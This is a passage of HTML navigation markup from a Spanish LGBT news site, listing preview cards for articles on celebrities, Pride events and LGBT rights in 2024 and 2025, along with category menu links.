					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23701 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-friends tag-kathleen-turner">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/kathleen-turner-habla-con-pesar-de-lo-que-significo-ser-la-madre-trans-de-chandler-en-friends/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/01/Madre-trans-de-Chandler-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/01/Madre-trans-de-Chandler-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2023/01/Madre-trans-de-Chandler-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2023/01/Madre-trans-de-Chandler-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/kathleen-turner-habla-con-pesar-de-lo-que-significo-ser-la-madre-trans-de-chandler-en-friends/">Kathleen Turner habla con pesar de lo que significó ser la madre trans de Chandler en Friends</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9987 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-hijos category-historias-de-vida-estilo_de_vida tag-dos-mamas tag-hija-de-madres-lesbianas tag-mamas-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/dos-mamas-asi-fue-crecer-ellas/" class="mask-img">
				<img width="460" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/08/tengo-dos-mamas-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/08/tengo-dos-mamas-lesbianas.jpg 800w, https://ovejarosa.com/wp-content/uploads/2016/08/tengo-dos-mamas-lesbianas-600x418.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/08/tengo-dos-mamas-lesbianas-768x535.jpg 768w" data-lazy-sizes="(max-width: 460px) 100vw, 460px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/dos-mamas-asi-fue-crecer-ellas/">«Sí, tengo dos mamás. Y así fue crecer con ellas». Emocionante testimonio de una mujer adulta</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10849 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-barbie-boy tag-cortos-lgtb tag-ninos-que-juegan-con-munecas tag-roles-de-genero">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/barbie-boy/" class="mask-img">
